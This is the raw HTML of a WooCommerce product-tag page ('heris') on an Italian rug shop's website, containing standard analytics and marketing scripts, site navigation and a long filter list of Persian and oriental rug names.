			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-1007603154":"dIqGCMX4xpMDENKbu-AD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-M2D0MH3LEL","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-1007603154","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Tag | heris","list_id":"product_tag.heris","page_type":"product_tag","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":38001,"title":"Heriz Serapi Turco 303&#215;229-N.14650","type":"product","categories":[],"parent":{"id":0,"title":"Heriz Serapi Turco 303&#215;229-N.14650","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":38001,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1110391052795104', {}, {
    "agent": "woocommerce_6-10.1.2-3.5.6"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/tzAbwFjjADDCwqUybyeghvkCkwUVKtna",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"tzAbwFjjADDCwqUybyeghvkCkwUVKtna",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><style>#ruigehond006_wrap{z-index:10001;position:fixed;display:block;left:0;width:100%;margin:0;overflow:visible}#ruigehond006_inner{position:absolute;height:0;width:inherit;background-color:rgba(255,255,255,.2);-webkit-transition:height .4s;transition:height .4s}html[dir=rtl] #ruigehond006_wrap{text-align:right}#ruigehond006_bar{width:0;height:100%;background-color:transparent}</style><link rel="icon" href="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad.jpg" />
<meta name="msapplication-TileImage" content="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tax-product_tag term-heris term-198 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce woocommerce-page woocommerce-no-js nectar-auto-lightbox material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="see-through" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="spin" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFMCBJR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
jQuery(document).ready(function($) {
    $('#custom-filter-button').on('click', function() {
        // Usa slideToggle con easing in-out per mostrare #sidebar solo se non è visibile
        if (!$('#sidebar').is(':visible')) {
            $('#sidebar').slideToggle({
                duration: 600,    // Tempo dell'animazione in millisecondi
                easing: 'easeInOutQuad',  // Easing in-out
                complete: function() {
                    // Imposta l'overflow dopo l'apertura
                    $(this).css('overflow', 'visible');
                }
            });
        }

        // Aggiungi uno scroll fino al top della pagina con offset di 200px
        $('html, body').animate({
            scrollTop: 450  // Scroll fino al top della pagina
        }, 'slow');
    });

    $('#custom-filter-button2').on('click', function() {
        // Usa slideToggle con easing in-out durante l'apertura e chiusura
        $('#sidebar').slideToggle({
            duration: 600,    // Tempo dell'animazione in millisecondi
            easing: 'easeInOutQuad',  // Easing in-out
            complete: function() {
                // Aggiungi easing in-out durante la chiusura
                $(this).is(':visible') ? $(this).css('overflow', 'visible') : $(this).css('overflow', 'hidden');
                
                // Aggiungi uno scroll verso l'ancora dopo la chiusura della sidebar
                if (!$(this).is(':visible') && $(this).attr('id') == 'sidebar') {
                    $('html, body').animate({
                        scrollTop: $('#ancora').offset().top - 120
                    }, 'slow');
                }
            }
        });
    });
});
</script>

<script>
        document.addEventListener('DOMContentLoaded', (event) => {
            // Verifica se il DOM è stato caricato
            console.log('DOM fully loaded and parsed');
            
            // Seleziona l'elemento
            const codeToCopy = document.getElementById('codeToCopy');

            // Verifica che l'elemento esista
            if (codeToCopy) {
                console.log('Element found');
                // Funzione per copiare il testo
                codeToCopy.addEventListener('click', async function() {
                    try {
                        // Usa l'API Clipboard per copiare il testo
                        await navigator.clipboard.writeText(codeToCopy.innerText);
                        // Visualizza l'alert di conferma
                        alert('Codice promozionale copiato negli appunti!');
                    } catch (err) {
                        console.error('Errore durante la copia del testo: ', err);
                        alert('Errore durante la copia del testo negli appunti.');
                    }
                });
            } else {
                console.error('Element not found');
            }
        });
 </script>

<script>
// Rimozione parametri URL durante il ritorno indietro

window.addEventListener("popstate", function(event) {
    const url = new URL(window.location.href);
    const paramsToRemove = ['t', 'token', 'gclid', 'utm_source'];
    let modified = false;

    paramsToRemove.forEach(param => {
        if (url.searchParams.has(param)) {
            url.searchParams.delete(param);
            modified = true;
        }
    });

    if (modified) {
        history.replaceState(null, '', url.pathname + url.search);
        console.log("Parametri rimossi dall'URL durante il ritorno indietro.");
    }
});

// Forzare il reload se la pagina è caricata dalla cache

window.addEventListener("pageshow", function(event) {
    if (event.persisted) {
        location.reload();
    }
});
 </script>

<!-- Google Customer Reviews badge -->
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render({
        "merchant_id": 247434895,
        "order_id": "ORDER_ID",
        "email": "CUSTOMER_EMAIL",
        "delivery_country": "COUNTRY_CODE",
        "estimated_delivery_date": "YYYY-MM-DD"
      });
    });
  }
</script>
<a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#525644" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="20" data-using-secondary="1" data-using-logo="1" data-logo-height="60" data-m-logo-height="50" data-padding="10" data-full-width="false" data-condense="false" >
		
	<div id="header-secondary-outer" class="centered-logo-between-menu" data-mobile="display_full" data-remove-fixed="0" data-lhe="animated_underline" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav aria-label="Secondary Navigation">
				<div class="nectar-center-text">DOPPI SALDI Fino al 70% - Metti nel carrello per scoprire il prezzo finale!</div>
			</nav>
		</div>
	</div>


<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://liliantappeti.it/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
						<button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top" role="banner" aria-label="Main Menu">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://liliantappeti.it" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="288" height="128" alt="Lilian Tappeti" src="https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png" srcset="https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png 1x, https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
				
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="slide_in" href="https://liliantappeti.it/carrello/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-33"><a href="https://liliantappeti.it/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-1169"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/"><span class="menu-title-text">Catalogo Tappeti</span></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-74"><a aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Servizi</span></a>
<ul class="sub-menu">
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-299"><a href="https://liliantappeti.it/#vendita"><span class="menu-title-text">Compravendita</span></a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-257"><a href="https://liliantappeti.it/restauro-tappeti-persiani-torino/"><span class="menu-title-text">Restauro</span></a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-1463"><a aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Lavaggio</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1459"><a href="https://liliantappeti.it/lavaggio-tappeti-persiani-torino/"><span class="menu-title-text">Tappeti Persiani</span></a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1465"><a href="https://liliantappeti.it/lavaggio-tappeti-moderni/"><span class="menu-title-text">Tappeti Moderni</span></a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1464"><a href="https://liliantappeti.it/lavaggio-tappeti-pregiati/"><span class="menu-title-text">Tappeti Pregiati</span></a></li>
	</ul>
</li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-196"><a href="https://liliantappeti.it/ambientazione-tappeti-persiani-torino/"><span class="menu-title-text">Ambientazioni</span></a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-298"><a aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Guide</span></a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-130"><a href="https://liliantappeti.it/guide/"><span class="menu-title-text">Tutti gli Articoli</span></a></li>
	<li id="menu-item-1715" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1715"><a href="https://liliantappeti.it/category/tappeti-antichi/"><span class="menu-title-text">Tappeti Antichi</span></a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-134"><a href="https://liliantappeti.it/category/guida-all-acquisto/"><span class="menu-title-text">Guida all&#8217;acquisto</span></a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-133"><a href="https://liliantappeti.it/category/cura-e-manutenzione/"><span class="menu-title-text">Cura e manutenzione</span></a></li>
	<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1527"><a href="https://liliantappeti.it/category/restauro-tappeti/"><span class="menu-title-text">Restauro Tappeti</span></a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1526"><a href="https://liliantappeti.it/category/lavaggio-tappeti/"><span class="menu-title-text">Lavaggio tappeti</span></a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2561"><a href="https://liliantappeti.it/category/video/"><span class="menu-title-text">Video</span></a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-1053"><a href="/contatti#"><span class="menu-title-text">Contatti</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="slide_in">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://liliantappeti.it/carrello/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				
			</div>

			</li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="Lilian Tappeti" width="288" height="128" src="https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	<div class="nectar-slide-in-cart nectar-modal style_slide_in" role="dialog" aria-modal="true" aria-label="Cart"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle"><h3 class="widget-title"></h3></h2><div class="widget_shopping_cart_content"></div></div></div>	<div id="ajax-content-wrap">
<div class="container-wrap" data-midnight="dark" role="main"><div class="container main-content"><div class="nectar-shop-header"><h1 class="page-title">heris</h1><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="popularity" >Popolarità</option>
					<option value="date"  selected='selected'>Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Visualizzazione di 1-20 di 68 risultati<span class="screen-reader-text">Ordina in base al più recente</span></p>
<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://liliantappeti.it">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://liliantappeti.it/catalogo-tappeti/">Catalogo Tappeti</a></span> <i class="fa fa-angle-right"></i> <span>Prodotti taggati &ldquo;heris&rdquo;</span></nav>
        <div class="">
		<h3 style="margin-bottom: 0px!important;"><span style="font-style: italic;">Tutti i tappeti sono acquistabili anche on-line.</span></h3>
		<h6>Possibilità di visionare i tappeti a domicilio prima dell'acquisto in tutto il Piemonte</h6>
		</div>
		<div style="height:30px"></div>
		<div class="custom-filter-button">
        <button type="button" id="custom-filter-button">FILTRI</button>
        </div>
    </div><div class="row"><div id="sidebar" class="col span_3 col"><div class="inner"><div class="berocket_single_filter_widget berocket_single_filter_widget_1513 bapf_wid_ " data-wid="" data-id="1513" style=""><div class="bapf_sfilter bapf_slct" data-op="OR" data-taxonomy="product_tag" data-name="Cerca per nome, codice prodotto o per dimensione (cm)" id="bapf_1"><div class="bapf_head"><h3>Cerca per nome, codice prodotto o per dimensione (cm)</h3></div><div class="bapf_body"><select multiple="multiple" class="bapf_select2" data-placeholder="&nbsp;"><option data-name="zilisultan" id="bapf_1_470" value="470">zilisultan</option><option data-name="zili sultan" id="bapf_1_469" value="469">zili sultan</option><option data-name="zileh" id="bapf_1_183" value="183">zileh</option><option data-name="zigler" id="bapf_1_170" value="170">zigler</option><option data-name="ziegler extra" id="bapf_1_167" value="167">ziegler extra</option><option data-name="ziegler bakhtiari" id="bapf_1_618" value="618">ziegler bakhtiari</option><option data-name="ziegler" id="bapf_1_166" value="166">ziegler</option><option data-name="zeikur" id="bapf_1_123" value="123">zeikur</option><option data-name="zeikhur" id="bapf_1_121" value="121">zeikhur</option><option data-name="zeikhoor" id="bapf_1_125" value="125">zeikhoor</option><option data-name="zanjan" id="bapf_1_451" value="451">zanjan</option><option data-name="yuruk" id="bapf_1_660" value="660">yuruk</option><option data-name="yumut" id="bapf_1_378" value="378">yumut</option><option data-name="yoruk" id="bapf_1_661" value="661">yoruk</option><option data-name="yomut" id="bapf_1_267" value="267">yomut</option><option data-name="yazd" id="bapf_1_409" value="409">yazd</option><option data-name="yamut" id="bapf_1_494" value="494">yamut</option><option data-name="yalameh" id="bapf_1_301" value="301">yalameh</option><option data-name="yalame" id="bapf_1_300" value="300">yalame</option><option data-name="woven legends" id="bapf_1_651" value="651">woven legends</option><option data-name="vintage" id="bapf_1_382" value="382">vintage</option><option data-name="verneh" id="bapf_1_180" value="180">verneh</option><option data-name="veramin" id="bapf_1_287" value="287">veramin</option><option data-name="varamin" id="bapf_1_286" value="286">varamin</option><option data-name="vaghireh" id="bapf_1_484" value="484">vaghireh</option><option data-name="uzbeki" id="bapf_1_164" value="164">uzbeki</option><option data-name="uzbek extra" id="bapf_1_162" value="162">uzbek extra</option><option data-name="uzbek" id="bapf_1_161" value="161">uzbek</option><option data-name="uzbeco" id="bapf_1_530" value="530">uzbeco</option><option data-name="tuttoseta" id="bapf_1_4074" value="4074">tuttoseta</option><option data-name="tutto seta" id="bapf_1_4073" value="4073">tutto seta</option><option data-name="turkomanno" id="bapf_1_269" value="269">turkomanno</option><option data-name="turkoman" id="bapf_1_216" value="216">turkoman</option><option data-name="turkmanno" id="bapf_1_270" value="270">turkmanno</option><option data-name="turcomanno" id="bapf_1_214" value="214">turcomanno</option><option data-name="turcoman" id="bapf_1_215" value="215">turcoman</option><option data-name="turco" id="bapf_1_348" value="348">turco</option><option data-name="turchia" id="bapf_1_350" value="350">turchia</option><option data-name="tudeshk" id="bapf_1_271" value="271">tudeshk</option><option data-name="tudesh" id="bapf_1_272" value="272">tudesh</option><option data-name="tubreh" id="bapf_1_2450" value="2450">tubreh</option><option data-name="tubre" id="bapf_1_2449" value="2449">tubre</option><option data-name="transilvania" id="bapf_1_397" value="397">transilvania</option><option data-name="tibet" id="bapf_1_533" value="533">tibet</option><option data-name="teran" id="bapf_1_471" value="471">teran</option><option data-name="tekke" id="bapf_1_268" value="268">tekke</option><option data-name="tehran" id="bapf_1_468" value="468">tehran</option><option data-name="tebriz" id="bapf_1_91" value="91">tebriz</option><option data-name="tebris" id="bapf_1_92" value="92">tebris</option><option data-name="taspinar" id="bapf_1_658" value="658">taspinar</option><option data-name="tashpinar" id="bapf_1_659" value="659">tashpinar</option><option data-name="talish" id="bapf_1_624" value="624">talish</option><option data-name="tafrish" id="bapf_1_496" value="496">tafrish</option><option data-name="tafresh" id="bapf_1_482" value="482">tafresh</option><option data-name="tache" id="bapf_1_590" value="590">tache</option><option data-name="tace" id="bapf_1_589" value="589">tace</option><option data-name="tabriz" id="bapf_1_89" value="89">tabriz</option><option data-name="tabris" id="bapf_1_90" value="90">tabris</option><option data-name="sumakh" id="bapf_1_115" value="115">sumakh</option><option data-name="sumak" id="bapf_1_116" value="116">sumak</option><option data-name="sultanabad" id="bapf_1_281" value="281">sultanabad</option><option data-name="suf" id="bapf_1_521" value="521">suf</option><option data-name="stelle" id="bapf_1_344" value="344">stelle</option><option data-name="soumak" id="bapf_1_181" value="181">soumak</option><option data-name="soof" id="bapf_1_522" value="522">soof</option><option data-name="somakh" id="bapf_1_118" value="118">somakh</option><option data-name="somak" id="bapf_1_117" value="117">somak</option><option data-name="soltanabad" id="bapf_1_280" value="280">soltanabad</option><option data-name="sofreh" id="bapf_1_222" value="222">sofreh</option><option data-name="sofre" id="bapf_1_221" value="221">sofre</option><option data-name="sn" id="bapf_1_2891" value="2891">sn</option><option data-name="sirjan" id="bapf_1_176" value="176">sirjan</option><option data-name="sileh" id="bapf_1_182" value="182">sileh</option><option data-name="sile" id="bapf_1_184" value="184">sile</option><option data-name="sigler" id="bapf_1_171" value="171">sigler</option><option data-name="shishbloki" id="bapf_1_702" value="702">shishbloki</option><option data-name="shishblochi" id="bapf_1_703" value="703">shishblochi</option><option data-name="shishblocchi" id="bapf_1_701" value="701">shishblocchi</option><option data-name="shirwan" id="bapf_1_81" value="81">shirwan</option><option data-name="shirvan" id="bapf_1_80" value="80">shirvan</option><option data-name="Shiraz" id="bapf_1_98" value="98">Shiraz</option><option data-name="shekarlu" id="bapf_1_405" value="405">shekarlu</option><option data-name="shekarlo" id="bapf_1_406" value="406">shekarlo</option><option data-name="shasavan" id="bapf_1_502" value="502">shasavan</option><option data-name="shahsavand" id="bapf_1_178" value="178">shahsavand</option><option data-name="shahsavan" id="bapf_1_177" value="177">shahsavan</option><option data-name="shadsar" id="bapf_1_299" value="299">shadsar</option><option data-name="sewan" id="bapf_1_428" value="428">sewan</option><option data-name="sevan" id="bapf_1_427" value="427">sevan</option><option data-name="seta di bamboo" id="bapf_1_323" value="323">seta di bamboo</option><option data-name="seta" id="bapf_1_134" value="134">seta</option><option data-name="serapi" id="bapf_1_341" value="341">serapi</option><option data-name="serafian" id="bapf_1_636" value="636">serafian</option><option data-name="serafi" id="bapf_1_342" value="342">serafi</option><option data-name="senneh" id="bapf_1_338" value="338">senneh</option><option data-name="senne" id="bapf_1_367" value="367">senne</option><option data-name="seneh" id="bapf_1_368" value="368">seneh</option><option data-name="sene" id="bapf_1_339" value="339">sene</option><option data-name="semnan" id="bapf_1_487" value="487">semnan</option><option data-name="seirafian" id="bapf_1_637" value="637">seirafian</option><option data-name="seikur" id="bapf_1_124" value="124">seikur</option><option data-name="seikhur" id="bapf_1_122" value="122">seikhur</option><option data-name="seikhoor" id="bapf_1_126" value="126">seikhoor</option><option data-name="scendiletti" id="bapf_1_465" value="465">scendiletti</option><option data-name="savonnerie" id="bapf_1_358" value="358">savonnerie</option><option data-name="saveh" id="bapf_1_391" value="391">saveh</option><option data-name="save" id="bapf_1_642" value="642">save</option><option data-name="saujbulag" id="bapf_1_4070" value="4070">saujbulag</option><option data-name="sauj bulag" id="bapf_1_4069" value="4069">sauj bulag</option><option data-name="saruk ferehan" id="bapf_1_524" value="524">saruk ferehan</option><option data-name="saruk farahan" id="bapf_1_523" value="523">saruk farahan</option><option data-name="saruk americano" id="bapf_1_335" value="335">saruk americano</option><option data-name="saruk" id="bapf_1_201" value="201">saruk</option><option data-name="sarugh americano" id="bapf_1_387" value="387">sarugh americano</option><option data-name="sarugh" id="bapf_1_200" value="200">sarugh</option><option data-name="sarug" id="bapf_1_202" value="202">sarug</option><option data-name="sarab" id="bapf_1_254" value="254">sarab</option><option data-name="sanjab" id="bapf_1_611" value="611">sanjab</option><option data-name="samarkanda" id="bapf_1_400" value="400">samarkanda</option><option data-name="samarcanda" id="bapf_1_696" value="696">samarcanda</option><option data-name="saf" id="bapf_1_697" value="697">saf</option><option data-name="sacca" id="bapf_1_445" value="445">sacca</option><option data-name="russi" id="bapf_1_76" value="76">russi</option><option data-name="rukorsi" id="bapf_1_525" value="525">rukorsi</option><option data-name="rucorsi" id="bapf_1_526" value="526">rucorsi</option><option data-name="rookorsi" id="bapf_1_1543" value="1543">rookorsi</option><option data-name="rasht" id="bapf_1_2656" value="2656">rasht</option><option data-name="qum" id="bapf_1_4104" value="4104">qum</option><option data-name="qom" id="bapf_1_4105" value="4105">qom</option><option data-name="qasqai" id="bapf_1_480" value="480">qasqai</option><option data-name="Qashqai" id="bapf_1_94" value="94">Qashqai</option><option data-name="prepedil" id="bapf_1_128" value="128">prepedil</option><option data-name="preghiera" id="bapf_1_295" value="295">preghiera</option><option data-name="portasale" id="bapf_1_2448" value="2448">portasale</option><option data-name="porta sale" id="bapf_1_4014" value="4014">porta sale</option><option data-name="polacco" id="bapf_1_725" value="725">polacco</option><option data-name="perepedil" id="bapf_1_127" value="127">perepedil</option><option data-name="perepedi" id="bapf_1_130" value="130">perepedi</option><option data-name="pekino" id="bapf_1_284" value="284">pekino</option><option data-name="pechino" id="bapf_1_285" value="285">pechino</option><option data-name="passatoia kilim" id="bapf_1_410" value="410">passatoia kilim</option><option data-name="passatoia" id="bapf_1_466" value="466">passatoia</option><option data-name="pao tao" id="bapf_1_425" value="425">pao tao</option><option data-name="panderman" id="bapf_1_546" value="546">panderman</option><option data-name="panderma" id="bapf_1_544" value="544">panderma</option><option data-name="palas" id="bapf_1_655" value="655">palas</option><option data-name="Pakistan" id="bapf_1_441" value="441">Pakistan</option><option data-name="ozbik" id="bapf_1_165" value="165">ozbik</option><option data-name="ozbek" id="bapf_1_163" value="163">ozbek</option><option data-name="ovale" id="bapf_1_486" value="486">ovale</option><option data-name="nixia" id="bapf_1_647" 